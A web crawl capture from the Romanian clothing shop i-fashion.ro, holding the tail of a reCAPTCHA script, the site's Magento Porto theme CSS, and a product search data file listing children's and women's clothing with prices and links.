ZwqPDgGbCr8KnTVJLwqATw67CtCbDmnvDpDEhw6BTNTLDvsOowoDDksONVMK2wqHDpS/[base64]/DoU4uwpUaAsKTWE8/JcOFwpcUw7Z0CQpeCsKsw5k5Q8OuZ8OLY8KrOx3Cl8K+w40+w5TCjcO6w7fDhsKDUQ7CicKSbMOcAMKeR1/DtiPDvsOMw6PCvcO4woFSw73DosKGw6vDocOpelg1SsK1w5AXw5LCjUInYU3DtRAQRsODwpvDrsOyw4FqacK8YsKBaMKyw73DvSNKa8KBw67CrX/CgMOGUB5zwqjCsBRyBMOWbx3CusKtw6lmwoppwqXCmzpvw4XCosOMwr7CoDVcwo3DlcKCDm4Yw5rCnMK6eMOHwogMYBNhw7UHw6PDjnU3w5TCnyFlJzrDn3LDmnjDjcK1W8O5wqM9Ki7Cix/CrxjCikDDt3lmwqpIwrsVw57ClDjDtTnCscOJP3rCkVXDksK3L8KEAQRTDj7DhG42wq7CjcK9w4LCssK9wqHDjRfCh3TCiFLDnjrDq8KKa8OBwrYKwr86fENaw7PCjm1Kw7U3D1l4w4pOBMKLTi/ColETwqQWf8KzA8K1wqM5w4PDucOrdMOaD8OFR1tlw7fDrsKtTFVgf8KYwrAqwovDnjPDp13CpcKHwoI2UB8rSUwuwq56w5Q5w6Rrw79Jd0s6PnbCpS0hwphNwrZqw5jCu8O/w6/DmQzCiMKwGhLDnSvDh8K5w5howq88WjLCisKVXgRnbXJ/KhDDvVlMw4vDosOCHsO8RsOnYyItwpguwo/Dt8KPwrxiG8Ocwp8Ce8Ocwo03w6kVPQ8pwo3ClcOswqnDp8KQOsOhwoojwq/Dm8OYwo9NwrpLwpDDoVgxfTjDl8OHV8Ktw44eQMOpXMOoe2jDoMK3NWUtw5zCosKcacK6MHbDgBDDsMKoRcKmB8O6WMO3wqMXw47Di2lew4gmXMOqw6LCncKuZQgkwpHCucOld8ONcWsRwqJBQsOrwoZ0JcKNPMOBwr4Iw6LCpX4CE8KuO8KjB0vCng\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcaeawpAAAAAJV4VOXT6vT5tiuXzDI59EJKh9aL\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://i-fashion.ro:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OE92IRNpztibpZY8lP9vmFq6CS0iuGy1tIgdcmnlZbQ\\u003d\x22,1,0,null,1,1768648618844,0,0,[96,50,29,46],null,[149,97,195],\x22RC-ukGYw4cSMat26w\x22,null,null,null,null,null,\x220dAFcWeA7BwwLalVw9J5cNNPsC3CA5bJLLb9hz5KxMBu8Qtyda4usTn38ZdtNYIRMdWoAIRh9bw4qZ4JJyqlFn9AuF9EPD7z_4pA\x22,1768731418865]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://i-fashion.ro/media/porto/configed_css/settings_english.css
body_size: 3890
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2025-10-14 20:02:45 */
@import url('https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 32.67%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 65.33%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 24.5025%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 48.9975%;
    }
}

@media (max-width: 575px){
body {
    font-size: 13px;
    line-height: 21px;
}
}
p {
    letter-spacing: 0;
}
h1, h2, h3, h4, h5, h6 {
    font-family: Poppins,sans-serif;
    color: #222529;
    letter-spacing: normal;
}
h1 {
    font-weight: 700;
    font-size: 36px;
    line-height: 44px;
    margin: 0 0 32px 0;
}
h2 {
    font-weight: 700;
    font-size: 18px;
    line-height: 40px;
    letter-spacing: 1px;
    margin: 0 0 32px 0;
}
h3 {
    font-weight: 700;
    font-size: 15px;
    line-height: 24px;
    margin: 0 0 20px 0;
}
h4 {
    font-weight: 700;
    font-size: 20px;
    line-height: 27px;
    margin: 0 0 14px 0;
}
h5 {
    font-weight: 700;
    font-size: 14px;
    line-height: 18px;
    margin: 0 0 14px 0;
}
h6 {
    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    color: #777;
}
.home-banner-slider h2.vc_custom_heading, .custom-font4 {
    font-family: 'Segoe Script','Savoye LET';
}
html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
    color: #ff7272;
}
html .action.primary, html .btn {
    font-weight: 700;
    padding: .533rem .933rem;
    font-size: .8rem;
    line-height: 1.42857;
}
html .action.primary,html .btn-primary {
    color: #fff;
    background-color: #e13b3f;
    border-color: #e13b3f #e13b3f #cb1f24;
}
html .btn-lg {
    padding: .5rem .875rem;
    font-size: .875rem;
    line-height: 1.3333;
}
html .btn-modern {
    font-weight: 700;
    letter-spacing: .01em;
   font-size: .75rem;
    padding: .75rem 1.5rem;
    text-transform: uppercase;
    height: auto;
}
.btn-modern.btn-lg {
    font-size: .9375rem;
    padding: 1.05em 2.8em;
}
.btn-flat {
    padding: 0!important;
    background: none!important;
    border: none!important;
    border-bottom: 1px solid transparent!important;
    box-shadow: none!important;
    text-transform: uppercase;
    font-size: .75rem;
}
html .btn-dark {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #0b0c0e;
}
html .btn-light {
    color: #222529;
    background-color: #fff;
    border-color: #fff #fff #e6e6e6;
}
html .background-color-secondary {
    background-color: #ff7272!important;
}
@media (min-width: 992px){
.page-header.type6 .navigation .level0 .level-top {
    font-family: 'Poppins';
}
}
.top-icon .porto-sicon-header {
    margin-bottom: .75rem;
}
.widget .widgettitle {
    font-size: 1rem;
    letter-spacing: -.02em;
}
.product-item-name a {
    font-family: 'Poppins';
    font-size: .9375rem;
    font-weight: 400;
white-space: normal;
}
.product-item-photo>a:not(.weltpixel-quickview):before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.1);
    z-index: 3;
    opacity: 0;
    transition: opacity .2s;
}
.product-item-info:hover .product-item-photo>a:not(.weltpixel-quickview):before {
    opacity:1;
}
.small-list.products-grid .product-items .product-item-info .product-item-photo:before {display: none;}
.footer, .footer p {
    letter-spacing: 0;
}
.footer .widgettitle, .footer .widget-title {
    font-size: 15px;
    font-weight: 700;
}
.footer .newsletter input {
    height: 3rem;
    background: #292c30;
    padding-left: 20px;
}
.footer .newsletter .action.subscribe {
    height: 3rem;
    padding-left: 20px;
    padding-right: 20px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: inherit;
}
.footer .widget {
    margin-bottom: 1.875rem;
    margin-top: 1.875rem;
}
.footer .widget:first-child {
    margin-top: 0;
}
.footer .follow-us {
    margin-top: 15px;
    margin-bottom: 20px;
}
.footer .follow-us .share-links a {
    width: 2.25rem;
    height: 2.25rem;
}
.footer li {
    line-height: 2em;
}
.footer .contact-info .contact-details strong {
    text-transform: uppercase;
}
.footer .contact-info .contact-details strong, .footer .contact-info .contact-details span {
    line-height: 20px;
}







.product .product-labels {
font-size: 14px !important;
left: 5px !important;
}

.catalog-product-view .page-main, .catalog-category-view .page-main, .checkout-cart-index .page-main, .checkout-index-index .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main, .customer-account-create .page-main {
 padding-top: 20px;
}

#notice-cookie-block {
font-size: 14px;
z-index:99;
}

#notice-cookie-block  h3{
font-size: 20px;
}

.message.global.noscript, .message.global.cookie {
background:#f9f9f9 !important;
}

li.opc-progress-bar-item._active::before{
background: #a70035;
}

.opc-progress-bar-item._active>span:before{
background: #a70035;
}


.checkout-payment-method .field-select-billing, .checkout-payment-method .billing-address-form{
max-width:100%;
}

.checkout-payment-method .payment-method-billing-address .primary .action-update{
margin-top:25px
}

.opc-wrapper .form-login, .opc-wrapper .form-shipping-address{
max-width:100%
}

.catalog-product-view div.mage-error{
position:relative;
margin-bottom: 25px;
}

.catalog-product-view div#qty-error{
position: absolute;
margin: 0px 0px 77px 0px;
font-size: .9em;
}

.modal-footer>:not(:first-child) {
    margin-left: .25rem;
    background: #a70035;
    color: white;
}

.modal-footer>:not(:first-child):hover {
    color: black;
    background: white;
    border: 1px solid #ccc;
}

button.action-close {
    z-index: 1;
}

button.action-primary.action-accept {
    background: #a70035;
    color: white;
    border: 1px solid #a70035;
    border-radius: 4px;
}

button.action-primary.action-accept:hover {
    background: white;
    border: 1px solid #ccc;
    color: black;
}

button.button.action.continue.primary {
    background: #a70035;
}

button.button.action.continue.primary:hover {
    background: #ea0850;
}

.minicart-wrapper .product .actions > .secondary{
right: 10px;
}

.minicart-wrapper .block-minicart li{
padding: 15px 35px;
}

.product .special-price .price {
color: #e27c7c !important;
}

.sticky-header .minicart-wrapper .action.showcart::after {
   color:#fff;
}

.sticky-header .minicart-wrapper .action.showcart .minicart-icon::before {
   color:#fff;
}

#product-options-wrapper .swatch-attribute:has(.mage-error[style*="display:block"]),
#product-options-wrapper .swatch-attribute:has(.mage-error:not([style*="display:none"])) {
  border: 2px solid red;
  border-radius: 5px;
  padding: 5px;
} .cart-empty .btn-go-shop
{
padding:16px 10px;
}

.page-layout-2columns-right .column.main
{
width:80%;
}

@media (min-width: 990px)
{

.page-layout-2columns-right .sidebar-main
{
width:20%;
}

}

.sidebar .custom-block-1 {
  margin-bottom: 30px;
  padding-bottom: 10px;
  background: url(/media/wysiwyg/bkg_4_1_.png) bottom no-repeat;
}

h2.sidebar-title {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  color: #313131;
  line-height: 1;
}

.sidebar .custom-block-1 > div {
  min-height: 50px;
  margin-bottom: 20px;
  clear: both;
}

.sidebar .custom-block-1 > div p {
  font-size: 12px;
  margin: 0;
    margin-left: 0px;
  margin-left: 50px;
  line-height: 1;
}

.sidebar .custom-block-1 > div h3 {
  color: #313131;
  font-size: 16px;
  margin: 0;
    margin-left: 0px;
  line-height: 1.5;
  margin-left: 50px;
  padding-top: 4px;
}

.sidebar .custom-block-1 > div i
{
font-size: 30px;
color: #000;
float: left;
width: 50px;
height: 50px;
line-height: 48px;
border: 1px solid #bbb;
border-radius: 50%;
text-align: center;
margin-right: 10px;
}

html .btn-v-dark, .form.forget .actions-toolbar > .primary .action, .form.forget .actions-toolbar > .secondary .action, .cart-empty .btn-go-shop
{
background-color:#a70035 !important;
}

.abs-account-page-title, .customer-account-login .page-title-wrapper, .customer-account-create .page-title-wrapper, .customer-account-forgotpassword .page-title-wrapper
{
padding:10px 0;
}

.catalog-category-view #maincontent,
.catalog-product-view #maincontent,
.page-with-filter #maincontent
{
/*
max-width:100% !important;
*/
}

.page-wrapper > .breadcrumbs ul
{
max-width:100%;
}


.tabs-content
{
margin-top:20px;
}

div[data-content-type="tabs"] .tabs-navigation
{
background: url(/media/wysiwyg/slider-bar.png) right no-repeat;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header a:hover
{
text-decoration:underline !important;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header.ui-state-active a
{
color:#a70035;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header:last-child
{
border-right:0px;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header, div[data-content-type="tabs"] .tabs-content
{
border:0px;
background:white;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header:first-child a.tab-title
{
border-left:0px !important;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header a.tab-title
{
padding:0px 15px;
border-left:1px solid #ddd;
margin-left:2px;
}

.footer-middle [class^="porto-icon-"].theme-color, .footer-middle [class*=" porto-icon-"].theme-color {color: #a70035 !important;}

.footer-middle a {
  color: #fff;
}

.footer-middle a:hover {
text-decoration:underline;
}


.footer-middle .contact-info p {
  display: inline-block;
  vertical-align: top;
  margin: 0;
}

.footer-middle .contact-info i {
  color: #777;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 18px;
}

.pagebuilder-slide-wrapper .pagebuilder-overlay
{
padding:0;
}

.page-header.type2 .search-area .block.block-search
{
border:1px solid #ccc
}

.catalog-category-view .sidebar.sidebar-main .sidebar-content, .catalogsearch-result-index .sidebar.sidebar-main .sidebar-content
{
border:none;
}

.filter-options-item
{
margin-bottom:15px;
border:1px solid #ccc;
border-radius:7px;
border-top:none;
}

.filter-options-content
{
padding:0 20px;
}

.filter-options-title .toggle
{
right:5px;
background:white;
border: 1px solid #ccc;
border-radius: 3px;
border-bottom:none;
}

.filter-options-title .toggle::after
{
margin-left:-6px;
}

.filter-options-title 
{
background:#a70035;
color:#fff;
padding: 10px 15px;

border-radius: 7px 7px 0 0;

}

.filter-options-item
{
padding:0;
}


.filter-options-item
{
padding:0;
}


header.page-header.sticky-header .nav-sections 
{
background:#a70035 !important;
}

header.page-header.sticky-header .action.showcart
{
color:white;
}

.page-header .panel.wrapper::after
{
border-bottom:none;
}

.page-wrapper > .breadcrumbs
{
background:#000;
color:#fff;
}

.page-wrapper > .breadcrumbs a, .page-wrapper > .breadcrumbs a:hover, .page-wrapper > .breadcrumbs a:focus
{
color:#fff;
}

.page-wrapper > .breadcrumbs a:hover, .page-wrapper > .breadcrumbs a:focus
{
text-decoration:underline;
}

.page-header.type2
{
border-bottom:none;
}

@media (min-width: 992px)
{
.nav-sections-item-content > .navigation
{
    text-align: center;
}
}

.homepage-bar .pagebuilder-column
{
padding-top: 20px;
padding-bottom: 20px;

}

.homepage-bar .pagebuilder-column:not(:last-child)
{
border-right:1px solid #353535;
}

.homepage-bar a
{
color:#fff;
}

.homepage-bar h3
{
margin:0;
padding:0;
}


.homepage-bar a:hover
{
     text-decoration:underline;
}


.action.primary.checkout
{
     background-color:#a70035 !important;
}

ul.subchildmenu.col-md-12.mega-columns.columns4
{
text-align: left !important;
}

ul.subchildmenu.col-md-12.mega-columns.columns5
{
text-align: left !important;
}

@media (max-width: 768px){
.box-content h4 {
    width: 100%;
    text-align: center;
}
.box-content table {
    margin: 0 auto;
}
.product.data.items>.item.content p{
font-size:10px;
}
table>tbody>tr>td{
vertical-align: middle;
}
}
.history p{
margin-left:0;
}
.box-content table{
width:100%;
}
.availability.only.configurable-variation-qty{
display:none;
}
.product-info-main .product-info-stock-sku .stock {
    margin-left: 5px;
    padding: 5px;
    background: #0cc485;
    border-radius: 5px;
    font-weight: 300;
    color: #FFF;
}
.product-options-bottom, .product-info-price{
color: #e27c7c !important;
}
header.page-header.sticky-header .action.showcart{
color: inherit;
font-weight: bold;
}
@media (max-width: 768px){
.catalog-category-view .page-main{
padding-top:0;
}
.catalog-category-view .page-main{
padding-top:0;
}
.product-item-details{
text-align:center;
}
.products .product-item{
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 0;
}
a.action.towishlist.actions-secondary{
display:none;
}
.products-grid.divider-line .product-item-info{
padding-top:0;
}
}
#html-body [data-pb-style=XTT2PFG]{
padding-right:0 !important;
}

.header-right {
    display: flex;
    visibility: visible !important;
}

@media (max-width: 768px) {
    .header-right .panel.header,
    .header-right .top-links-icon,
    .header-right .switcher-currency {
        display: block !important;
        visibility: visible !important;
        opacity: 1 !important;
        height: auto;
        overflow: visible;
    }

    .hidden-xs, .hide {
        display: block !important;
    }

    .header-right ul.header.links {
        padding: 0;
        margin: 0;
        list-style: none;
    }

    .header-right .not-logged-in,
    .header-right .action.compare,
    .header-right .authorization-link a,
    .header-right .top-links-icon a {
        display: inline-block !important;
        margin: 0 5px;
        font-size: 14px;
    }
}





--- FILE ---
content_type: application/javascript
request_url: https://i-fashion.ro/media/mageplaza/search/english_0_addition.js?v=557
body_size: 2657
content:
;var mp_new_product_search = [{"value":"Bermude pique curea bebe baiat 1238 MY-PS14X-6 Luni","s":"MY-PS14X CAMEL-6 Luni","c":[],"d":"Pantaloni scurti tip bermude pentru bebe baiat de la 6 la 36 de luni. Talie reglabila pentru ajus...","p":79,"i":"https:\/\/i-fashion.ro\/static\/crontab\/_view\/ro_RO\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"bermude-pique-curea-bebe-baiat-1238-my-ps14x-6-luni-46906.html","o":"new_products"},{"value":"Bermude pique curea bebe baiat 1238 MY-PS14X-9 Luni","s":"MY-PS14X CAMEL-9 Luni","c":[],"d":"Pantaloni scurti tip bermude pentru bebe baiat de la 6 la 36 de luni. Talie reglabila pentru ajus...","p":79,"i":"https:\/\/i-fashion.ro\/static\/crontab\/_view\/ro_RO\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"bermude-pique-curea-bebe-baiat-1238-my-ps14x-9-luni-46907.html","o":"new_products"},{"value":"ROCHIE LUNGA IMRIMEU MEXRL9638V-36","s":"MEXRL9638V-36","c":[],"d":"","p":299,"i":"https:\/\/i-fashion.ro\/static\/crontab\/_view\/ro_RO\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","u":"rochie-lunga-imrimeu-mexrl9638v-36.html","o":"new_products"},{"value":"CIZME TIP UGG SIMPLE CAMEL IT-UGG01S","s":"IT-UGG01S-CAMEL","c":["4","1","2","3","63","1","2","3","4","64","1","2","3","4","75","1","2","3","4","223","1","2","3","4"],"d":"","p":139,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/z\/z\/zz.jpg","u":"ugg-dama-camel-35619.html","o":"new_products"},{"value":"Pantaloni lungi punto roma cu fundita pentru bebe 1513 MY-PL21V","s":"MY-PL21V","c":["2","1","145","1","2","151","1","2","199","1","2"],"d":"","p":99,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/3\/23-01513-010-l-4.jpg","u":"pantaloni-lungi-punto-roma-cu-fundita-pentru-bebe-1513-my-pl21v.html","o":"new_products"},{"value":"Pantaloni blue chino cu in pentru bebe 1517 MY-PL20V","s":"MY-PL20V-blue","c":["2","1","145","1","2","150","1","2","186","1","2"],"d":"","p":129,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/3\/23-01517-037-l-4.jpg","u":"pantaloni-blue-chino-cu-in-pentru-bebe-1517-my-pl20v.html","o":"new_products"},{"value":"Compleu lila BBY-CS12A","s":"BBY-CS12A-LILA","c":["2","1","3","1","2","72","1","2","75","1","2","94","1","2","223","1","2"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_11194.jpg","u":"compleu-lila-bby-cs12a.html","o":"new_products"},{"value":"Compleu bej din doua piese BBY-CS14A","s":"BBY-CS14A","c":["2","1","3","1","2","72","1","2","75","1","2","94","1","2","223","1","2"],"d":"Acest compleu este o alegere eleganta si rafinata, ideal pentru ocazii speciale sau evenimente fo...","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/f\/s\/fs_5982.jpg","u":"compleu-bej-din-doua-piese-bby-cs14a.html","o":"new_products"},{"value":"Costum elegant turqoise din doua piese cu pantaloni evazati BBY-CS15A","s":"BBY-CS15A-TURQOISE","c":["2","1","3","1","2","72","1","2","357","1","2","75","1","2","94","1","2","223","1","2"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/f\/s\/fs_5885.jpg","u":"costum-elegant-turqoise-din-doua-piese-cu-pantaloni-eleganti-bby-cs000a.html","o":"new_products"},{"value":"Rochie maxi roz cu franjuri de paiete BBY-R19A","s":"BBY-R19A","c":["2","1","3","1","2","75","1","2","223","1","2","445","1","2"],"d":"","p":469,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/w\/h\/whatsapp_image_2025-04-17_at_16.59.52_1_.jpeg","u":"rochie-maxi-roz-cu-franjuri-de-paiete-bby-r19a.html","o":"new_products"}];
            var mp_most_viewed_products = [{"value":"Cizme maro tip UGG baroc it-ugg01s","s":"it-ugg01s baroc maro","c":["2","1","4","1","2","63","1","2","75","1","2","223","1","2"],"d":"Temperaturile neprietenoase incep sa isi spuna cuvantul! Mai mult ca sigur iti vei dori sa te inc...","p":139,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/c\/i\/cizme-tip-ugg-maro-baroc.jpg","u":"ugg-maro-baroc-it-ugg01s.html","o":"most_viewed_products"},{"value":"Pantofi fetite bleumarin Mayoral my-pantf03z","s":"my-pantf03z","c":["75","1","2","145","1","2","75","151","1","2","75","200","1","2","75","225","1","2","75","320","1","2","75"],"d":".","p":29,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/w\/h\/whatsapp_image_2025-02-28_at_19.59.59.jpeg","u":"pantofi-roz-mayoral.html","o":"most_viewed_products"},{"value":"Geaca fete Mayoral my-g102g","s":"my-g102g","c":["75","1","2","145","1","2","75","151","1","2","75","225","1","2","75","317","1","2","75"],"d":".","p":79,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/7\/27-01459-002-800-1-500x500_1.jpg","u":"geaca-fete-mayoral.html","o":"most_viewed_products"},{"value":" Blugi baieti Mayoral my-bg204a","s":"my-bg204a","c":["75","1","2","145","1","2","75","150","1","2","75","186","1","2","75","225","1","2","75"],"d":".","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/1\/6\/16990360_381582522197978_94402439_o-500x500.jpg","u":"blugi-verzi-mayoral.html","o":"most_viewed_products"},{"value":"Body fetite Mayoral 1782 MY-BD06P","s":"MY-BD06P","c":["75","1","2","145","1","2","75","151","1","2","75","190","1","2","75","225","1","2","75"],"d":"Body cu maneca scurta si cu detalii volanase pentru bebe fetita nou-nascuta. Guler rotund cu vola...","p":49,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/0\/20-01782-022-800-2.jpg","u":"body-mayoral-fetite-1782.html","o":"most_viewed_products"},{"value":"Tenesi albi sport de bebe baiat nou-nascut Mayoral 9281 MY-TEN01P","s":"MY-TEN01P ALBI","c":["145","1","2","75","1","2","145","225","1","2","145","395","1","2","145","396","1","2","145","438","1","2","145","440","1","2","145"],"d":"Pantofi stil casual de bebe baiat nou-nascut, usor de combinat si versatili. Invelis exterior din...","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/t\/e\/tenesi-albastri-maypral-9281.jpg","u":"tenesi-albastri-maypral-9281.html","o":"most_viewed_products"},{"value":"Palarie alba fete Mayoral my-pal01p","s":"my-pal01p alb","c":["145","1","2","151","1","2","145","235","1","2","145","236","1","2","145","245","1","2","145","201","1","2","145","341","1","2","145"],"d":"Palaria fetita pentru nou-nascuti realizata cu tesaturi moi si lejere, care iti vor oferi momente...","p":49,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/palarie-alba-mayoral-9256.jpg","u":"palarie-alba-mayoral-9256.html","o":"most_viewed_products"},{"value":"Pantofi blue baietei Mayoral MY-PANTF04P","s":"MY-PANTF04P BLUE","c":["145","1","2","235","1","2","145","237","1","2","145","251","1","2","145","395","1","2","145","396","1","2","145","438","1","2","145","439","1","2","145"],"d":"Pantofi tip Pepito cu care po\u021bi \u00eembr\u0103ca picioarele bebelu\u0219ului \u00een orice fel de ocazii. \u00cenveli\u0219 ex...","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/pantofi-mayoral-blue-baieti-9276.jpg","u":"pantofi-mayoral-blue-baieti-09276.html","o":"most_viewed_products"},{"value":"Camasa crem Mayoral MY-CM02P","s":"MY-CM02P CREM","c":["75","1","2","145","1","2","75","225","1","2","75","395","1","2","75","396","1","2","75","427","1","2","75","428","1","2","75"],"d":"C\u0103ma\u0219\u0103 cu m\u00e2nec\u0103 scurt\u0103 pentru b\u0103ie\u021bi nou-n\u0103scu\u021bi. Gulerul tricoului. \u00cenchidere cu buton \u00een fa\u021b\u0103....","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/6\/3\/63ef1c49-abd8-4dea-b5b7-e037de80fc40.jpg","u":"camasa-crem-baieti-mayoral-1141.html","o":"most_viewed_products"},{"value":"Bolero gri inchis Mayoral 0314 My-bo02p","s":"My-bo02p-GRI INCHIS","c":["75","1","2","145","1","2","75","154","1","2","75","225","1","2","75","290","1","2","75"],"d":".","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/9\/2\/92021102_1132146920468549_7602468198436306944_n_1.jpg","u":"bolero-gri-inchis-mayoral-314.html","o":"most_viewed_products"}];
            var mp_bestsellers = [{"value":"Rochie fete ABEL&LULA 5043 AB-R15T","s":"AB-R15T","c":["75","1","2","145","1","2","75","154","1","2","75","225","1","2","75","292","1","2","75","347","1","2","75","348","1","2","75","369","1","2","75","370","1","2","75"],"d":"","p":469,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/4\/24-05043-002-l-1_1.jpg","u":"rochie-fete-abel-lula-5043-ab-r15t.html","o":"bestsellers"},{"value":"Rochie scurta din vascoza cu imprimeu floral BBY-R43A","s":"BBY-R43A","c":["2","1","3","1","2","112","1","2","75","1","2","114","1","2","115","1","2","223","1","2"],"d":"Rochie scurta, cu umerii goi (off-shoulder), talie marcata si volane decorative. Are un imprimeu ...","p":249,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_9618_1.jpg","u":"rochie-scurta-din-vascoza-cu-imprimeu-floral-bby-r43a.html","o":"bestsellers"},{"value":"Compleu lila BBY-CS12A","s":"BBY-CS12A-LILA","c":["2","1","3","1","2","72","1","2","75","1","2","94","1","2","223","1","2"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_11194.jpg","u":"compleu-lila-bby-cs12a.html","o":"bestsellers"},{"value":"COSTUM ELEGANT ROZ CU CRISTALE BBY-CS08A","s":"BBY-CS08A","c":["3","1","2","72","1","2","3","75","1","2","3","94","1","2","3","223","1","2","3"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_11323.jpg","u":"costum-elegant-roz-cu-cristale-bby-cs08a.html","o":"bestsellers"},{"value":"BODY NEGRU MEXTON MEXBD10371T","s":"MEXBD10371T-39","c":["3","1","2","10","1","2","3","75","1","2","3","91","1","2","3","223","1","2","3"],"d":"","p":169,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/i\/m\/img_2574.jpg","u":"body-negru-mexton-mex10371t.html","o":"bestsellers"}];